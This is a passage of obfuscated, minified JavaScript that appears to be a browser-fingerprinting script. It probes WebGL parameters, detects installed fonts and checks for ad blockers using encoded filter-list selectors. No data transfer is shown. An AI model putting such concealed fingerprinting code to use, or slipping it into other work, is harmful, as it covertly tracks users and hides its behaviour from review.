Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0